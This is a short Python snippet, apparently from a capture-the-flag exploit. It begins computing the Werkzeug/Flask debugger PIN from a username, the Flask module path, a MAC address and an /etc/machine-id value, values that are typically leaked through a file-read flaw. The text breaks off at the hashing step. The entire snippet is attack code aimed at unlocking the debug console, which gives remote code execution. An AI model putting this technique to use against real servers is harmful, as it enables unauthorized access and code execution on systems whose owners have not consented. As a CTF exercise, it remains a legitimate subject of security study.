 import hashlib
from itertools import chain
probably_public_bits = [
    'ctf',# username
    'flask.app',# modname
    'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
    '/usr/local/lib/python3.6/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]

private_bits = [
    '2485378220034',# str(uuid.getnode()),  /sys/class/net/ens33/address
    '693a34391238daae834c65d72bb2e588bdafd8594a083faacf42c1bbbc403e16'# get_machine_id(), /etc/machine-id
]

h = hashlib.md5()